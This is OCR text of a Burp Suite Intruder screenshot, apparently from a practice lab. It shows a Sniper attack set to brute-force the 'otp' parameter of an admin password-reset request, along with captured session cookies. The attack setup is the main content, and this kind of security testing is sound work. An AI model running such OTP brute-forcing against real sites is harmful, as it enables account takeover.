 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.9.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /reset_password/admin.php?otp=§000§ HTTP/1.1
2 Host: 13.126.173.96
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://13.126.173.96/reset_password/admin.php
9 Cookie: key=3A241405-AAD9-DD0A-06B7-E72E4E4675CE; PHPSESSID=g54s7igrgalij0gpe9lan213p1; X-XSRF-TOKEN=2c62756252b38aec36732f8061432422a9f216db1e3bedaf0bac2ad9f8b66457; 0V4190733683=
gjmco413kj716n1c2u035hg6v0
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh
? Search... 0 matches
Clear
1 payload position
Length: 638
Copyright @ Lifestyle Store. All Rights Reserved.
Type here to search
T
25°C
ENG
17:54
10-11-2021
3